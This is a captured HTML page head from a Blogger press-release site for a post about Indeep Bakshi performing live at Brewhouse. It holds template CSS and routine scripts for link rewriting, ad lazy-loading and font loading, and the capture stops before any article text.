

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html
body_size: 170040
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/1118786887660363510/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://ift.tt/1MAGHsA' rel='image_src'/>
<meta content='https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html' property='og:url'/>
<meta content='Indeep Bakshi performing live at Brewhouse' property='og:title'/>
<meta content='Pocketpressrelease is an online press release website' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRW0m4xyN5J34aQF0tG6qiYx-UsIjztLTatSQZOY2DHZGxJAwjGBKda3PP-0ju0KehxQ3iDht0EA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Indeep Bakshi performing live at Brewhouse - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
